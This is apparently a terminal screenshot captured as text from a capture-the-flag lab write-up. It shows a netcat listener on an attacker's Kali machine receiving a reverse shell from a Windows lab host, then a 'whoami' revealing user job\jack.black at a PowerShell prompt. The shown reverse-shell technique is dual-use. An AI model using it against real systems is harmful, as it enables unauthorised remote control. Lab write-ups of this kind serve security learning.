 daz@kali: ~/tech/vl/job/writeup × daz@kali: ~/tech/vl/job/writeup × daz@kali: ~/tech/vl/job/writeup ×
┌──(daz㉿kali)-[~/tech/vl/job/writeup]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.8.0.173] from (UNKNOWN) [10.10.105.93] 52558
whoami
job\jack.black
PS C:\Program Files\LibreOffice\program>